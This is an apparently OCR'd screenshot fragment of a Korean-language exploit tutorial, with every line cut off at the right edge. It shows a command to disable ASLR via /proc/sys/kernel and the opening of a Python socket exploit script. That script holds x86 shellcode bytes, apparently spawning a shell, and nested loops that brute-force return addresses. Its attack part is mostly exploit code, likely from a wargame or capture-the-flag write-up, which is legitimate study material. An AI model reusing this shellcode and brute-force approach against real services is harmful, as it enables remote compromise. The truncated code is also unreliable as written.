
추가로, ASLR을 제거해준
echo "0" > /proc/sys/kerne
그리고, /proc/프로세스
그러므로, exploit을 작
from socket import *

import sys

import time

fd = 4

shellcode = "\x31\xc9\x
shellcode = shellcode.r
shellcode += "\x31\xc0\
"\x50\x53\x89\xe1\x99\x
breakall=0

for a in range(0xff,0x01
        for b in range(0x00, 0xff, 100):
